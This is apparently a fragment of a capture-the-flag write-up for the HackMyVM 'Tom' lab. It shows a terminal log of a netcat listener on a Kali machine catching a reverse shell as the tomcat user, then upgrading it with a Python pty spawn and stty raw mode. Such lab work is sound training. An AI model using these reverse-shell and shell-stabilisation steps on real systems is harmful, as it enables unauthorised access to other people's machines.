 connect to [10.0.0.3] from (UNKNOWN) [10.0.0.108] 36458
id
uid=1001(tomcat) gid=1001(tomcat) grupos=1001(tomcat)
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@tom:/$ export TERM=xterm
export TERM=xterm
tomcat@tom:/$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Tom]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
reset